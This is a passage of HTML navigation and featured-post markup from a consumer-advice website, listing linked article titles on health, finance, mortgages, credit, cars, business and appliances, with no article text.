					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-plaque-psoriasis/" title="What is Plaque Psoriasis?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-460695277-Copy-700x450-298x186.jpg" alt="What is Plaque Psoriasis?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-plaque-psoriasis/" >What is Plaque Psoriasis?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" title="IBS Treatment Options and Remedies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/All-Natural-IBS-Treatments-2-298x186.jpg" alt="IBS Treatment Options and Remedies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" >IBS Treatment Options and Remedies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-298x186.jpg" alt="What Are the Stages of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" >What Are the Stages of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" title="7 Terms to Know About Tooth Decay"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-298x186.jpg" alt="7 Terms to Know About Tooth Decay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" >7 Terms to Know About Tooth Decay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-asthma/" title="Treatments for Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_13613594_m-2015-298x186.jpg" alt="Treatments for Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-asthma/" >Treatments for Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" title="7 Ways to Get your Business Loans Fast"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Get-a-Business-Loan-Fast-Featured-Image-298x186.jpg" alt="7 Ways to Get your Business Loans Fast"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" >7 Ways to Get your Business Loans Fast</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-do-you-check-credit-scores/" title="How Do You Check Credit Scores?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Do-You-Check-Credit-Scores-Featured-298x186.jpg" alt="How Do You Check Credit Scores?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-do-you-check-credit-scores/" >How Do You Check Credit Scores?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-stock-exchange-explained/" title="The Stock Exchange Explained"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/stock-exchange-298x186.jpg" alt="The Stock Exchange Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-stock-exchange-explained/" >The Stock Exchange Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" title="How To Know If A Payday Loan Is Right For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Know-If-A-Payday-Loan-Is-Right-For-You-298x186.jpg" alt="How To Know If A Payday Loan Is Right For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" >How To Know If A Payday Loan Is Right For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" title="What Qualifications Do you Need for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Qualifications-Do-you-Need-for-HARP-Refinancing-Featured-1-298x186.jpg" alt="What Qualifications Do you Need for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" >What Qualifications Do you Need for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" title="When Should you Apply for a Second Mortgage Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Apply-for-a-Second-Mortgage-Loan-Featured-298x186.jpg" alt="When Should you Apply for a Second Mortgage Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" >When Should you Apply for a Second Mortgage Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" title="5 Ways you Can Boost your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-you-Can-Boost-your-Home-Equity-Featured-298x186.jpg" alt="5 Ways you Can Boost your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" >5 Ways you Can Boost your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" title="Terms To Know On Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Terms-To-Know-On-Reverse-Mortgage-298x186.jpg" alt="Terms To Know On Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" >Terms To Know On Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" title="Are you Eligible for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Are-you-Eligible-for-HARP-Refinancing-Featured-298x186.jpg" alt="Are you Eligible for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" >Are you Eligible for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" title="How to Find your Free Credit Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-your-Free-Credit-Score-Featured-298x186.jpg" alt="How to Find your Free Credit Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" >How to Find your Free Credit Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" title="How Companies Calculate Credit Scores"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/How-Companies-Calculate-Credit-Scores-298x186.jpg" alt="How Companies Calculate Credit Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" >How Companies Calculate Credit Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" title="Who are the Best Credit Repair Companies?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Who-are-the-Best-Credit-Repair-Companies-Featured-298x186.jpg" alt="Who are the Best Credit Repair Companies?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" >Who are the Best Credit Repair Companies?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/your-credit-score-affects-your-future/" title="Your Credit Score Affects Your Future"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Your-Credit-Score-Affects-Your-Future-298x186.jpg" alt="Your Credit Score Affects Your Future"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/your-credit-score-affects-your-future/" >Your Credit Score Affects Your Future</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" title="What do Credit Repair Companies do?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-do-Credit-Repair-Companies-do-Featured-298x186.jpg" alt="What do Credit Repair Companies do?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" >What do Credit Repair Companies do?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" title="Build Good Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Build-Good-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Build Good Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" >Build Good Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" title="11 Ways to Reduce your Rental Car Rates"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/11-Ways-to-Reduce-your-Rental-Car-Rates-Featured-298x186.jpg" alt="11 Ways to Reduce your Rental Car Rates"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" >11 Ways to Reduce your Rental Car Rates</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" title="5 Popular Midsize Cars for College Students"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/03-01-298x186.jpg" alt="5 Popular Midsize Cars for College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" >5 Popular Midsize Cars for College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/2016-safest-cars/" title="2016 Safest Cars"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Businessman-in-his-car-fastening-the-seatbelt-safe-driving-concept-11-298x186.jpg" alt="2016 Safest Cars"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/2016-safest-cars/" >2016 Safest Cars</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" title="Top 7 Best Small Business Payroll Software Programs"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Top-7-Best-Small-Business-Payroll-Software-Programs-featured-image-298x186.jpg" alt="Top 7 Best Small Business Payroll Software Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" >Top 7 Best Small Business Payroll Software Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection-298x186.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-be-master-plumber/" title="How You Can Get to Be a Master Plumber"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_48303711_m-2015-298x186.jpg" alt="How You Can Get to Be a Master Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-be-master-plumber/" >How You Can Get to Be a Master Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" title="Should You Go To Interior Design School?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-You-Go-To-Interior-Design-School-1-298x186.jpg" alt="Should You Go To Interior Design School?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" >Should You Go To Interior Design School?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured-298x186.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" title="10 Everyday Things that Cause Psoriasis"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/psoriasis-featured-298x186.jpg" alt="10 Everyday Things that Cause Psoriasis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" >10 Everyday Things that Cause Psoriasis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" title="Understanding Metastatic Melanoma"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" title="Are Your Blood Sugar Levels Normal"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/are-your-blood-sugar-levels-normal1-298x186.jpg" alt="Are Your Blood Sugar Levels Normal"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" >Are Your Blood Sugar Levels Normal</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" title="The 8 Most Unnecessary Medical Tests You Get Done"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-8-Most-Unnecessary-Medical-Tests-You-Get-Done-298x186.jpg" alt="The 8 Most Unnecessary Medical Tests You Get Done"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" >The 8 Most Unnecessary Medical Tests You Get Done</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
